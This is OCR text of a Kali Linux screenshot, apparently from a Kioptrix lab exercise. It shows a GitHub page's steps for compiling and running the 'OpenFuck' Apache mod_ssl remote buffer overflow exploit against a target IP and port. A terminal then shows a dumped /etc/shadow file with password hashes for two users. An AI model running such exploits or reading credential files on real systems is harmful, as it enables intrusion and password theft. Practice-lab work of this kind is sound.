 Applications
Places
Terminal
Tue 02:34
1
GitHub - heltonWernik/OpenLuck: OpenFuck exploit updated to linux 2018 - Apache mod_ssl < 2.8.7 OpenSSL - Remote Buffer Overflow - Mozilla Firefox
GitHub - heltonWernik/O
GitHub, Inc. (US)
https://github.com/heltonWernik/OpenLuck
120%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
Usage
This Exploit (https://www.exploit-db.com/exploits/
1. Download OpenFuck.c
git clone https://github.com/heltonWerni
2. Install ssl-dev library
apt-get install libssl-dev
3. It's Compile Time
gcc -o OpenFuck OpenFuck.c -lcrypto
4. Running the Exploit
./OpenFuck
5. See which service you witch to exploit. For e
out using the 0x6a option ./OpenFuck 0x6a [
for example:
./OpenFuck 0x6a 192.168.80.145 443 -c 40
References: https://kongwenbin.wordpress.com/tag/openfuck/ https://medium.com/@javarmutt/how-to-compile-
root@kali: ~/kioptrix/OpenFuck
File Edit View Search Terminal Help
mail:*:14513:0:99999:7:::
news:*:14513:0:99999:7:::
uucp:*:14513:0:99999:7:::
operator:*:14513:0:99999:7:::
games:*:14513:0:99999:7:::
gopher:*:14513:0:99999:7:::
ftp:*:14513:0:99999:7:::
nobody:*:14513:0:99999:7:::
mailnull:!!:14513:0:99999:7:::
rpm:!!:14513:0:99999:7:::
xfs:!!:14513:0:99999:7:::
rpc:!!:14513:0:99999:7:::
rpcuser:!!:14513:0:99999:7:::
nfsnobody:!!:14513:0:99999:7:::
nscd:!!:14513:0:99999:7:::
ident:!!:14513:0:99999:7:::
radvd:!!:14513:0:99999:7:::
postgres:!!:14513:0:99999:7:::
apache:!!:14513:0:99999:7:::
squid:!!:14513:0:99999:7:::
pcap:!!:14513:0:99999:7:::
john:$1$zL4.MR4t$26N4YpTGceBO0gTX6TAky1:14513:0:99999:7:::
harold:$1$Xx6dZdOd$IMOGACl3r757dv17LZ9010:14513:0:99999:7:::